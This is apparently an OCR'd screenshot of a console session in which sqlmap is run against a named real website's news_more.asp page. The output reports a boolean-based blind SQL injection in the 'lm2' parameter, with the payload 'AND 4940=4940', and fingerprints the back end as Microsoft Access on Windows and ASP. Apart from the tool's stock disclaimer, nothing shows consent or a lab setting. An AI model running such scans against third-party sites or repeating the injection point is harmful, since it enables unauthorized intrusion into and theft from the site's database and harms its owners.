 C:\Python27>python sqlmap/sqlmap.py -u "http://www.jxhysy.com/news_more.asp?lm=&
lm2=215"
{1.0-dev-nongit-20141229}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:10:45
[20:10:45] [WARNING] provided value for parameter 'lm' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[20:10:45] [INFO] resuming back-end DBMS 'microsoft access'
[20:10:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lm2 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lm=&lm2=215 AND 4940=4940
---
[20:10:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access